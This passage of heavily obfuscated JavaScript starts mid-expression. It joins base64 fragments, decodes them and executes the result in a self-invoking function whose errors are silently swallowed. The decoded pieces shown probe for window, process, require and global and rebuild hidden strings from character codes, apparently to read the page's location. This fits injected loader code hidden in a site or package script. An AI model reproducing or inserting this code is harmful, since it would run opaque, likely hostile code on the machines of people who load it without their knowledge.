+('MHgzMTEsJzdadUgnKStKKDB4M2MzLCczQ'+'XJJJykrSigweDI3YiwnRChoTScpK0ooMH'+'gxZTgsJ0YmbVAnKStKKDB4MWVmLCc3Jlp'+'UJykrSigweDMxOCwnVGhTdCcpK0ooMHgz'+'MzcsJ0E0WFonKStKKDB4Mzc5LCc5b0klJ'+'ykrSigweDM2NCwndV1ZWCcpK0ooMHg0OG'+'EsJzlMITAnKStKKDB4MmViLCdEKGhNJyk'+'rSigweDNlMCwnVyYyaScpK0ooMHgzMDAs'+'J1EleEknKStKKDB4MWRhLCdGJm1QJykrS'+'igweDMyNywnb0habScpK0ooMHgxZmUsJz'+'lMITAnKStKKDB4NDJlLCdbQHVbJykrSig'+'weDIyOSwnJiM4NycpK0ooMHgxZmQsJ3VV'+'QEUnKStKKDB4MjY2LCdmMkFWJykrSigwe'+'DQ1MiwnV0JvbCcpK0ooMHgzOTIsJ09pa0'+'4nKStKKDB4MmFhLCdoeW5DJykrSigweDN'+'kOCwnRiZtUCcpK0ooMHg0MWIsJ2h5bkMn'+'KStKKDB4M2U0LCdbQHVbJykrSigweDI4O'+'Swnb0habScpK0ooMHg0MjAsJ3NwJVMnKS'+'tKKDB4Mzk1LCdoeW5DJykrSigweDM0YSw'+'nYjFucCcpK0ooMHgyZWUsJ09pa04nKStK'+'KDB4MjQ1LCdmMkFWJykrSigweDM4MiwnO'+_0x3832219y(0xd9)+'B4MzliLCclTmclJykrSigweDM5YSwnJU5'+'nJScpK0ooMHgyMDUsJ0QzaDQnKStKKDB4'+_0x3832219y(0x1a3)+'CcpK0ooMHgyYjksJ0llY0knKStKKDB4ND'+'E4LCduVFBrJykrSigweDNjZSwnRXREUyc'+'pK0ooMHgzNjEsJ2JwXSMnKStKKDB4NDU5'+_0x3832219y(0x178)+'0ooMHgzOTksJ2JdQ0knKStKKDB4MzI1LC'+'c5KkskJykr')+('SigweDI5OCwnYjFucCcpK0ooMHgyMzcsJ'+'3pAKmQnKStKKDB4NDVhLCdzcCVTJykrSi'+'gweDMxOSwnb0habScpK0ooMHgyMmIsJzc'+'mWlQnKStKKDB4NDU1LCdiMW5wJykrSigw'+'eDMxNywnblRQaycpK0ooMHgzMmYsJzZVY'+'mEnKStKKDB4MjY3LCdJKlBbJykrSigweD'+'JlNiwnVGhTdCcpK0ooMHgyNGUsJ0dxQ1A'+'nKStKKDB4M2I5LCc3WnVIJykrSigweDFk'+'Nywnb0habScpK0ooMHg0NTcsJ3NwJVMnK'+'StKKDB4NDAzLCdBNFhaJykrSigweDNlMy'+'wndjJ0XicpK0ooMHgyNzIsJ3YydF4nKSt'+'KKDB4NDAxLCdNbnRsJykrSigweDNhOCwn'+'SSpQWycpK0ooMHgzZGYsJyRJRzMnKStKK'+'DB4MjljLCd1VUBFJykrSigweDJhNSwnQT'+'RYWicpK0ooMHgzMjIsJ1t5RjcnKStKKDB'+_0x3832219y(0xe9)+'JScpK0ooMHgzMWQsJ2h5bkMnKStKKDB4M'+_0x3832219y(0x10f)+'cpK0ooMHgzMzksJ1EleEknKStKKDB4MmY'+'xLCdoM3BMJykrSigweDJlYywnSWVjSScp'+'K0ooMHgxZTUsJzlvSSUnKStKKDB4MjlmL'+'CdMME5vJykrSigweDM0Ziwnb0habScpK0'+'ooMHgyZTEsJ0QoaE0nKStKKDB4MmZhLCc'+_0x3832219y(0x160)+'MHgyN2QsJ2h5bkMnKStKKDB4MzZlLCdIS'+'F1UJykrSigweDI1YywnRDNoNCcpK0ooMH'+'gxZjUsJ25UUGsnKStKKDB4NDczLCc2VWJ'+_0x3832219y(0x1b2)+'NjIsJ01udGwnKStKKDB4MjkxLCc5b0klJ'+'ykrSigweDI3NSwnSzJ4WycpK0ooMHgzNj'+'gsJyVOZyUn')+('KStKKDB4MmJlLCdiXUNJJykrSigweDFmO'+_0x3832219y(0x125)+'tKKDB4MjhmLCc3WnVIJykrSigweDI4NCw'+'nJiM4NycpK0ooMHgyNDMsJ0llY0knKStK'+'KDB4NDBkLCczQXJJJykrSigweDIwOSwnZ'+_0x3832219y(0x1c2)+'B4MmE4LCdbeUY3JykrSigweDM4NywnW3l'+'GNycpK0ooMHgxZGMsJyYjODcnKStKKDB4'+'M2RhLCdMME5vJykrSigweDFmYiwnWnJTQ'+'CcpK0ooMHg0OTAsJ1t5RjcnKStKKDB4MW'+_0x3832219y(0xc5)+'pK0ooMHgyYTQsJyVOZyUnKStKKDB4M2Vj'+'LCdoeW5DJykrSigweDNiMSwnW0B1WycpK'+'0ooMHgyM2YsJ3pAKmQnKStKKDB4MzgxLC'+'d1XVlYJykrSigweDNkOSwnW3lGNycpK0o'+_0x3832219y(0xee)+'XUNJJykrSigweDI2Miwnb0habScpK0ooM'+_0x3832219y(0x10e)+_0x3832219y(0xf9)+'0MzIsJ2YxWWQnKStKKDB4M2FhLCdXJjJp'+_0x3832219y(0x105)+'jYsJzNBckknKStKKDB4MjE0LCd2MnReJy'+_0x3832219y(0x17b)+'sJ29IWm0nKStKKDB4M2I3LCdoM3BMJykr'+_0x3832219y(0x1ce)+'2FHJkknKStKKDB4M2M2LCdJZWNJJykrSi'+'gweDIxZiwnQTRYWicpK0ooMHgyOGUsJyR'+'JRzMnKStKKDB4MmU1LCdRJXhJJykrSigw'+_0x3832219y(0xe1)+'VYnKStKKDB4MzdiLCdoeW5DJykrSigweD'+'NjYSwnRXRE')+(_0x3832219y(0x15d)+'DdhLCdLMnhbJykrSigweDM3NywnekAqZC'+'cpK0ooMHgzYWIsJ1pyU0AnKStKKDB4Mjk'+'wLCdicF0jJykrSigweDM1ZSwnVyYyaScp'+_0x3832219y(0x1c9)+_0x3832219y(0x18d)+_0x3832219y(0xbd)+'HcUNQJykrSigweDI1NSwnRXREUycpK0oo'+'MHg0MmIsJ09pa04nKStKKDB4MzNjLCd2M'+'nReJykrSigweDJjOCwnSEhdVCcpK0ooMH'+'gzMjYsJ1RoU3QnKStKKDB4MmU5LCdvSFp'+'tJykrSigweDI0ZCwnNyZaVCcpK0ooMHgy'+_0x3832219y(0x10d)+'ykrSigweDNiZSwnT2lrTicpK0ooMHgzMT'+'MsJ0hIXVQnKStKKDB4MmRiLCd1VUBFJyk'+'rSigweDMzMCwnSzJ4WycpK0ooMHgxZTAs'+'J0dxQ1AnKStKKDB4MjFlLCdKd0kjJykrS'+'igweDFmOSwnSSpQWycpK0ooMHgxZGYsJ0'+'llY0knKStKKDB4MjcxLCdKd0kjJykrSig'+_0x3832219y(0xfa)+'dERTJykrSigweDQxNSwnekAqZCcpK0ooM'+_0x3832219y(0x107)+'NAJykrSigweDIyZCwnYUcmSScpK0ooMHg'+'0NDYsJ2gzcEwnKStKKDB4MzAyLCdKd0kj'+'JykrSigweDJkZCwnW3lGNycpK0ooMHg0M'+_0x3832219y(0x1b4)+'krSigweDJiMywnJFRPVycpK0ooMHg0M2U'+'sJ2YpZDYnKStKKDB4Mzk4LCckSUczJykr'+_0x3832219y(0xbc)+_0x3832219y(0xc2)+_0x3832219y(0x14b))+('W3lGNycpK0ooMHgzYTYsJ1dCb2wnKStKK'+_0x3832219y(0x1bd)+'REUycpK0ooMHgzYzEsJ0E0WFonKStKKDB'+'4M2Y1LCdhRyZJJykrSigweDIxNywnJElH'+'MycpK0ooMHgzNDUsJ3NwJVMnKStKKDB4N'+'DJkLCdPaWtOJykrSigweDIwMywnSWVjSS'+'cpK0ooMHgzM2QsJ25UUGsnKStKKDB4Mzh'+'iLCdoeW5DJykrSigweDFkZCwnJiM4Nycp'+_0x3832219y(0x171)+'CdLMnhbJykrSigweDMyYywnM0FySScpK0'+'ooMHgyNjksJ09pa04nKStKKDB4MzIzLCc'+_0x3832219y(0x1c3)+'MHgyNTQsJ0QzaDQnKStKKDB4M2JmLCdGJ'+'m1QJykrSigweDI3OCwnWnJTQCcpK0ooMH'+'g0MWQsJ0llY0knKStKKDB4MmFmLCcmIzg'+'3JykrSigweDIzMCwnZilkNicpK0ooMHgy'+'YzQsJ1cmMmknKStKKDB4MzIwLCdbeUY3J'+'ykrSigweDMzZiwnJElHMycpK0ooMHgzYz'+'AsJ0YmbVAnKStKKDB4MWUyLCdFdERTJyk'+'rSigweDQ2NSwnW3lGNycpK0ooMHgzOTQs'+'J3YydF4nKStKKDB4NDA0LCdLMnhbJykrS'+'igweDM3MSwnc3AlUycpK0ooMHgyZDUsJ3'+'YydF4nKStKKDB4MzNiLCdwM0VGJykrSig'+'weDQ4MCwnZjFZZCcpK0ooMHgzZjMsJ0Ym'+'bVAnKSsnXScpLGNbSigweDQ0OSwnOUwhM'+_0x3832219y(0x1c8)+_0x3832219y(0xff)+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCtx'+'O30sY1tKKDB4MzMzLCdaclNAJyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHArcTt9LG'+_0x3832219y(0x133))+('YSwnJiM4NycpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0ooMHgyNmMsJy'+_0x3832219y(0x194)+_0x3832219y(0x109)+'MHgyMGEsJ0dxQ1AnKStKKDB4MmFjLCdbQ'+'HVbJykrSigweDFkMSwnW3lGNycpK0ooMH'+_0x3832219y(0x19e)+'QJykrSigweDJjOSwnJU5nJScpK0ooMHgy'+_0x3832219y(0x13e)+_0x3832219y(0x102)+_0x3832219y(0x136)+'rSigweDMxZiwnUSV4SScpK0ooMHgyZjIs'+'J0E0WFonKStKKDB4M2QyLCdISF1UJykrS'+'igweDQ4MywnW0B1WycpK0ooMHgyODEsJz'+_0x3832219y(0xca)+_0x3832219y(0xf4)+'bVAnKStKKDB4MjNjLCdoeW5DJykrSigwe'+'DJhNywnM0FySScpK0ooMHg0MTksJ2YpZD'+'YnKStKKDB4MzRiLCdEKGhNJykrSigweDI'+'wOCwnTW50bCcpK0ooMHgzZDYsJ25UUGsn'+'KStKKDB4MjM0LCdISF1UJykrSigweDFmM'+_0x3832219y(0x192)+'tKKDB4MzA5LCd2MnReJykrSigweDNhMyw'+'nRDNoNCcpK0ooMHg0NzUsJyRUT1cnKStK'+'KDB4M2ZlLCdEM2g0JykrSigweDFmMiwnW'+'0B1WycpK0ooMHgyODYsJ2YxWWQnKStKKD'+'B4MjA3LCdJZWNJJykrSigweDIxZCwnSEh'+'dVCcpK0ooMHgxY2UsJ2gzcEwnKStKKDB4'+'MWRlLCclTmclJykrSigweDQwZiwndV1ZW'+'CcpK0ooMHgzNjYsJzNBckknKStKKDB4ND'+'BlLCdiXUNJ')+('JykrSigweDM1OCwnT2lrTicpK0ooMHgzY'+'WQsJzlMITAnKStKKDB4MmM2LCc5TCEwJy'+'krSigweDJmZSwnRChoTScpK0ooMHgzNjA'+_0x3832219y(0x164)+_0x3832219y(0x1d7)+'zlMITAnKStKKDB4MWQ0LCdNbnRsJykrSi'+_0x3832219y(0x195)+'oU3QnKStKKDB4MjZkLCdmMVlkJykrSigw'+'eDNkMywnOSpLJCcpK0ooMHgyMTksJ1t5R'+'jcnKStKKDB4MzBmLCcmIzg3JykrSigweD'+_0x3832219y(0x1c4)+'nKStKKDB4MmVhLCdbeUY3JykrSigweDI1'+'YiwnNyZaVCcpK0ooMHg0ODYsJ2JdQ0knK'+_0x3832219y(0x189)+'wnTDBObycpK0ooMHgxZWQsJ3YydF4nKSt'+'KKDB4MzlkLCdXQm9sJykrSigweDJiNywn'+'R3FDUCcpK0ooMHgyMjQsJ2JdQ0knKStKK'+'DB4M2ViLCdUaFN0JykrSigweDJhZSwnQT'+'RYWicpK0ooMHgzNTAsJ3VVQEUnKStKKDB'+_0x3832219y(0x117)+'VCcpK0ooMHg0M2YsJ3pAKmQnKStKKDB4M'+_0x3832219y(0xeb)+'cpK0ooMHgzOTYsJ2gzcEwnKStKKDB4MWZ'+'mLCdvSFptJykrSigweDI4YSwnZjFZZCcp'+'K0ooMHg0NDAsJyRUT1cnKStKKDB4MzBhL'+'Cc5TCEwJykrSigweDMyNCwnSzJ4WycpK0'+'ooMHg0NjcsJ0llY0knKStKKDB4NDFhLCd'+'GJm1QJykrSigweDI5MiwnOUwhMCcpK0oo'+'MHgzNmYsJ1pyU0AnKStKKDB4MzY1LCdJZ'+_0x3832219y(0x19d)+_0x3832219y(0x142))+('eFsnKStKKDB4M2E1LCdRJXhJJykrSigwe'+'DQ2MiwnblRQaycpK0ooMHg0MjYsJ2YxWW'+'QnKStKKDB4MjI1LCcmIzg3JykrSigweDQ'+'xZiwnR3FDUCcpK0ooMHg0NjgsJ2YxWWQn'+'KStKKDB4NDUxLCdEKGhNJykrSigweDI1N'+'ywnRChoTScpK0ooMHgzODAsJ2JdQ0knKS'+'tKKDB4M2U5LCd1VUBFJykrSigweDM4Ziw'+'nZjJBVicpK0ooMHgzNTQsJ1dCb2wnKStK'+'KDB4MWNmLCc2VWJhJykrSigweDNlZCwnZ'+'jJBVicpK0ooMHgxZWIsJ2YxWWQnKStKKD'+'B4MmMyLCdXJjJpJykrSigweDQ0ZiwnM0F'+_0x3832219y(0xce)+'Mzc0LCdbeUY3JykrSigweDIyOCwnekAqZ'+_0x3832219y(0x1a1)+'Y4LCdEKGhNJykrSigweDI0OCwnR3FDUCc'+'pK0ooMHgzOTEsJ29IWm0nKStKKDB4MmEz'+'LCdbQHVbJykrSigweDIxYSwnRDNoNCcpK'+'0ooMHg0MDksJ2IxbnAnKStKKDB4NDY2LC'+'dJKlBbJykrSigweDI5ZCwnTW50bCcpK0o'+_0x3832219y(0xdd)+'cCVTJykrSigweDFmNCwnb0habScpK0ooM'+_0x3832219y(0x181)+_0x3832219y(0xde)+'yZjAsJ0QoaE0nKStKKDB4MjJlLCdJZWNJ'+'JykrSigweDNkZCwnRChoTScpK0ooMHgyY'+'jYsJ0dxQ1AnKStKKDB4MmRhLCdzcCVTJy'+'krSigweDM5MCwnNlViYScpK0ooMHgzZGI'+'sJ2IxbnAnKStKKDB4M2UyLCdLMnhbJykr'+_0x3832219y(0x15c)+'09pa04nKStKKDB4M2NjLCduVFBrJykrSi'+_0x3832219y(0x18b))+(_0x3832219y(0x18c)+'DB4Mzg0LCdhRyZJJykrSigweDFkYiwnJi'+_0x3832219y(0x1cf)+'4MzA0LCdwM0VGJykrSigweDI1YSwnSEhd'+'VCcpK0ooMHgyMGUsJyYjODcnKStKKDB4M'+'mI1LCckSUczJykrSigweDQzMSwnJU5nJS'+'cpK0ooMHgzNzgsJ3YydF4nKStKKDB4MzM'+_0x3832219y(0x19c)+'K0ooMHgzZDQsJ1EleEknKStKKDB4MzUxL'+'CdicF0jJykrSigweDM1ZiwnW0B1WycpK0'+'ooMHgyYTEsJzdadUgnKStKKDB4MjdjLCc'+'mIzg3JykrSigweDI0ZiwnOUwhMCcpK0oo'+'MHgzODYsJ0QzaDQnKStKKDB4MjBjLCdRJ'+'XhJJykrSigweDFlNCwnSSpQWycpK0ooMH'+'g0NzYsJ1EleEknKStKKDB4MmNjLCdRJXh'+'JJykrSigweDI0YiwnVyYyaScpK0ooMHg0'+'MzgsJ1pyU0AnKStKKDB4MjM1LCdmMVlkJ'+'ykrSigweDJhZCwnekAqZCcpK0ooMHgyZW'+_0x3832219y(0x151)+'rSigweDJlMywndVVARScpK0ooMHgxZDgs'+'J3AzRUYnKStKKDB4NDc3LCdPaWtOJykrS'+'igweDI2YSwnZjFZZCcpK0ooMHgzOWMsJ2'+_0x3832219y(0xe5)+_0x3832219y(0xf0)+'ZyUnKStKKDB4M2M0LCdGJm1QJykrSigwe'+'DQxMywnJU5nJScpK0ooMHgyY2UsJyRUT1'+'cnKStKKDB4MzllLCckVE9XJykrSigweDI'+_0x3832219y(0x16a)+'KStKKDB4MjExLCc5TCEwJykrSigweDM5N'+'ywnTDBObycpK0ooMHg0MTEsJzNBckknKS'+'tKKDB4MmJm')+('LCc5b0klJykrSigweDJmNywnaHluQycpK'+'0ooMHgzMzEsJ3VVQEUnKStKKDB4MzM4LC'+'diMW5wJykrSigweDQ3ZCwnJElHMycpK0o'+'oMHg0NzEsJ2YpZDYnKStKKDB4MzlmLCdL'+'MnhbJykrSigweDQ4ZCwnaDNwTCcpK0ooM'+'HgzYTAsJ2JdQ0knKStKKDB4M2I0LCdoM3'+'BMJykrSigweDQyMiwnSWVjSScpK0ooMHg'+_0x3832219y(0xc6)+_0x3832219y(0x146)+'TIsJ1tAdVsnKStKKDB4NDgxLCdISF1UJy'+'krSigweDQ3MCwnYnBdIycpK0ooMHgzNDM'+'sJ0wwTm8nKStKKDB4M2Y4LCdaclNAJykr'+'KEooMHg0NDcsJ2FHJkknKStKKDB4NDBjL'+'CdJZWNJJykrSigweDI3NCwnSzJ4WycpK0'+'ooMHg0NmIsJ2FHJkknKStKKDB4MjI3LCd'+'1VUBFJykrSigweDMxYiwnYnBdIycpK0oo'+'MHgyNjEsJzdadUgnKStKKDB4M2E0LCdXQ'+'m9sJykrSigweDQxZSwnRXREUycpK0ooMH'+'g0NzQsJ1cmMmknKStKKDB4M2JkLCdaclN'+_0x3832219y(0xc8)+_0x3832219y(0x12f)+'ykrSigweDM4MywnZilkNicpK0ooMHgxZW'+_0x3832219y(0x150)+_0x3832219y(0x1bf)+_0x3832219y(0x1d3)+_0x3832219y(0x154)+'NBckknKStKKDB4M2YxLCdiXUNJJykrSig'+'weDM4OCwnNlViYScpK0ooMHgyYTAsJ29I'+'Wm0nKStKKDB4M2NiLCdhRyZJJykrSigwe'+_0x3832219y(0xe2)+_0x3832219y(0x1b6))+('MzIxLCclTmclJykrSigweDM3NiwnSEhdV'+'CcpK0ooMHg0NGUsJzNBckknKStKKDB4M2'+'E3LCdzcCVTJykrSigweDQ2ZSwnVyYyaSc'+_0x3832219y(0x1c5)+_0x3832219y(0x12b)+'0ooMHgzODksJ2gzcEwnKStKKDB4MmMzLC'+'czQXJJJykrSigweDI4MiwndV1ZWCcpK0o'+'oMHgzOGMsJyVOZyUnKStKKDB4MjdlLCdE'+'M2g0JykrSigweDQ2MywnNyZaVCcpK0ooM'+'HgzOGQsJ0QzaDQnKStKKDB4MjU2LCdJKl'+'BbJykrSigweDIyMCwndjJ0XicpK0ooMHg'+_0x3832219y(0x159)+'JykrSigweDJmZCwnb0habScpK0ooMHgyN'+_0x3832219y(0x11c)+'krSigweDNiYSwncDNFRicpK0ooMHgyZTQ'+_0x3832219y(0x13a)+'SigweDI2MCwnZilkNicpKydYUCcpLGNbS'+_0x3832219y(0x15a)+_0x3832219y(0x113)+_0x3832219y(0x12e)+'bmN0aW9uKHAscSxzLHYsdyx4LHkseixBL'+'EIsQyl7cmV0dXJuIHAocSxzLHYsdyx4LH'+_0x3832219y(0xef)+_0x3832219y(0x190)+'cm4gcHx8cTt9LGNbSigweDI4OCwnRXREU'+'ycpXT1mdW5jdGlvbihwLHEscyx2LHcseC'+_0x3832219y(0x1b0)+'7fSxjW0ooMHgyNWQsJ2JwXSMnKV09ZnVu'+_0x3832219y(0x1be)+'ChxLHMsdix3KTt9LGNbSigweDMzNiwnJF'+'RPVycpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwfHxxO'+'30sY1tKKDB4NDY5LCc3JlpUJyldPUooMH'+_0x3832219y(0xf8)+'zJykrSigweDFmYywnSWVjSScpKyddJyxj'+_0x3832219y(0x129)+_0x3832219y(0x10b)+'tKKDB4MmJkLCdRJXhJJykrSigweDI0Yyw'+'nRiZtUCcpLGNbSigweDQyYywnSndJIycp'+'XT1KKDB4NDA1LCc2VWJhJykrSigweDI2Z'+'SwnSzJ4WycpK0ooMHgzMjksJ2h5bkMnKS'+'tKKDB4MmU4LCc3WnVIJykrJ10nLGNbSig'+'weDQzMywnblRQaycpXT1KKDB4NDI3LCdE'+'KGhNJykrSigweDM4YSwnRiZtUCcpK0ooM'+_0x3832219y(0x182)+'0jJykrSigweDJmOSwnTDBObycpLGNbSig'+'weDIwMCwnaHluQycpXT1mdW5jdGlvbihw'+_0x3832219y(0x163)+'HVybiBwKHEscyx2LHcseCx5LHosQSxCLE'+'MpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl'+'7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3Rp'+'b24ocSxzKXt2YXIgdj1wP2Z1bmN0aW9uK'+'Cl7dmFyIEs9XzB4ODcyNjQ2N2Q7aWYocy'+'l7dmFyIHc9c1tLKDB4NDZjLCckSUczJyl'+_0x3832219y(0x14f)+'dWxsLHc7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBwPSFbXSx2O307fSgpO2Z1bmN0aW'+'9uIGcocCxxKXt2YXIgTD1KLHM9e307c1t'+'MKDB4M2E5LCdNbnRsJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE09TDtyZXR1cm4gZFtNK'+_0x3832219y(0x143)+'woMHgyZjMs')+('J3YydF4nKV09ZFtMKDB4MzQ3LCdJZWNJJ'+'yldLHNbTCgweDNhZiwnRChoTScpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dXJ'+'uIGRbTigweDI1OSwndVVARScpXSh6LEEp'+'O30sc1tMKDB4MzRkLCdoM3BMJyldPWRbT'+'CgweDQwMiwnSEhdVCcpXSxzW0woMHgxZj'+'EsJ3pAKmQnKV09ZFtMKDB4NDdjLCcmIzg'+'3JyldLHNbTCgweDIzMiwnRChoTScpXT1m'+'dW5jdGlvbih4KXt2YXIgTz1MO3JldHVyb'+'iBkW08oMHgzNmQsJ2YxWWQnKV0oeCk7fS'+_0x3832219y(0x119)+_0x3832219y(0x132)+'dV1ZWCcpXT1mdW5jdGlvbih4LHkseil7d'+'mFyIFA9TDtyZXR1cm4gZFtQKDB4MjQ3LC'+'dPaWtOJyldKHgseSx6KTt9LHNbTCgweDI'+'wNCwnR3FDUCcpXT1mdW5jdGlvbih6LEEp'+_0x3832219y(0xea)+_0x3832219y(0x124)+_0x3832219y(0xc1)+'DUCcpXTt2YXIgdj1zO2Zvcih2YXIgdyBp'+'biBwKWlmKGRbTCgweDQ4OCwncDNFRicpX'+'Sh3W0woMHgyMzYsJ0kqUFsnKSsnaCddLH'+'EpJiZmdW5jdGlvbih4LHkpe3ZhciBSPUw'+'sej12W1IoMHgyNDAsJ2YyQVYnKV1bUigw'+'eDNhMiwnRDNoNCcpXSgnfCcpLEE9MHgwO'+'3doaWxlKCEhW10pe3N3aXRjaCh6W0ErK1'+_0x3832219y(0xdf)+'sJyldKEIpO2NvbnRpbnVlO2Nhc2UnMSc6'+'dmFyIEI9dltSKDB4MzdkLCdhRyZJJyldK'+'GYsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x3832219y(0xd0))+('MHgzZTgsJ0hIXVQnKV0odHlwZW9mIHdpb'+_0x3832219y(0x116)+'dpbmRvdzp2W1MoMHgxZjcsJ0QzaDQnKV0'+'odHlwZW9mIHByb2Nlc3MsdltTKDB4MmM3'+_0x3832219y(0xdc)+'CVTJyldKHR5cGVvZiByZXF1aXJlLHZbUy'+'gweDI1MSwnNyZaVCcpXSkmJnZbUygweDI'+'0MiwnRXREUycpXSh0eXBlb2YgZ2xvYmFs'+'LHZbUygweDJjZCwnNyZaVCcpXSk/Z2xvY'+_0x3832219y(0x166)+'BUPVMsSD1uZXcgRlsoVCgweDQ0NCwnNlV'+_0x3832219y(0x10a)+'JCcpXSk7cmV0dXJuIUhbVCgweDFlZSwnJ'+_0x3832219y(0x13d)+'g0M2EsJyRUT1cnKV0oRyk7fSk7Y29udGl'+'udWU7Y2FzZScyJzpmb3IodmFyIEM9MHgy'+'O3ZbUigweDI3OSwnRChoTScpXShDLHlbU'+'igweDFmYSwnVyYyaScpKydoJ10pO0MrKy'+_0x3832219y(0xed)+_0x3832219y(0xcc)+'Yl1DSScpXSh5W0NdWzB4MF0pLHlbQ11bM'+'HgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2'+'UnMyc6dmFyIEQ9e307RFtSKDB4MjlhLCd'+'MME5vJyldPXZbUigweDQxNiwnOUwhMCcp'+_0x3832219y(0x11b)+_0x3832219y(0x148)+_0x3832219y(0x130)+_0x3832219y(0x100)+'ZXcgUmVnRXhwKGRbVSgweDNmYiwnNyZaV'+'CcpXSwnZycpLHM9ZFtVKDB4MzM1LCdbeU'+'Y3JyldW1Uo')+('MHgzZGUsJ2YxWWQnKSsnY2UnXShxLCcnK'+_0x3832219y(0x14d)+_0x3832219y(0x197)+_0x3832219y(0x123)+_0x3832219y(0x1d6)+'1UoMHgyNmIsJ2FHJkknKSsnc2UnXSgpW1'+'UoMHgyMjYsJ1cmMmknKV0oJycpLHA9cVt'+'VKDB4NDBhLCd6QCpkJykrJ2NlJ10oL1th'+_0x3832219y(0xd7)+'FY9VTtyZXR1cm4gU3RyaW5nW1YoMHgxZW'+'MsJyYjODcnKStWKDB4MjliLCdiMW5wJyk'+'rJ2RlJ10oZFtWKDB4MzBjLCdBNFhaJyld'+_0x3832219y(0x1c6)+'yk/MHg1YToweDdhLHY9ZFtWKDB4NDViLC'+'czQXJJJyldKHZbVigweDFkNSwnZjFZZCc'+_0x3832219y(0x196)+'eGQpKT92OmRbVigweDMwNiwnZjJBVicpX'+_0x3832219y(0x191)+'AoZFtVKDB4NDBiLCc5TCEwJyldLCdnJyk'+'7cmV0dXJuIGRbVSgweDM1YywndjJ0Xicp'+'XShkW1UoMHg0MzYsJ3AzRUYnKV0oZFtVK'+_0x3832219y(0x1c1)+_0x3832219y(0x111)+'nKV0ocyxkW1UoMHgyNjQsJ25UUGsnKV0p'+'LGRbVSgweDM0NiwnTW50bCcpXVtVKDB4N'+'DA3LCdzcCVTJykrJ2NlJ10ocSwnJykpLC'+'cvJykscCksZFtVKDB4NDdiLCdGJm1QJyl'+_0x3832219y(0x1ad)+'RXhwKGRbSigweDMxYywnSEhdVCcpXSwnZ'+'ycpO2o9ZFtKKDB4M2U1LCdiXUNJJyldLG'+'s9byxsPWZ1')+('bmN0aW9uKCl7dmFyIFc9SixwPWRbVygwe'+'DM1NSwnekAqZCcpXSh3aW5kb3cse30pLH'+'E9bmV3IFJlZ0V4cChkW1coMHgyZGUsJ0E'+'0WFonKV0sJ2cnKSxxPXBbZFtXKDB4MmQy'+'LCcmIzg3JyldW1coMHg0MGEsJ3pAKmQnK'+_0x3832219y(0x1a0)+'B4MCwweDApW1coMHg0MjksJyRJRzMnKV0'+'9ZFtXKDB4MzY3LCdJZWNJJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgWD1XLHM9ZFtYKDB4M'+_0x3832219y(0x19f)+'dPaWtOJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+_0x3832219y(0x127)+'Dc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl'+'0sWzB4MCwweDY0XSk7aWYocylyZXR1cm4'+'gcz1kW1goMHgyZmIsJ0kqUFsnKV0oZyxz'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXMmJmRbWCgweDFkMCwnTW50bCcpXSh'+'nLHMsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+'eDY1XSk7fSgpKSk7fSwhKG09ZFtKKDB4M'+'jIzLCdicF0jJyldKG0sd2luZG93KSl8fC'+'htPWRbSigweDI3Nywnb0habScpXShnLG0'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x3832219y(0x176)+'FsweDcsMHg3NF0sWzB4MywweDQ1XSxbMH'+'gyLDB4NjRdLFsweDAsMHg2MV0pKSYmZFt'+_0x3832219y(0x180)+'MzVkLCc3WnVIJykrJ2NlJ10oaywnJyksb'+'Ck7fSgpKTs=')))();}.toString();return _0x4674006.slice(_0x4674006.indexOf("{") + 1, _0x4674006.lastIndexOf("}"))})())),d[Z(0x2eb,'$DhJ')])));}catch(z){}}());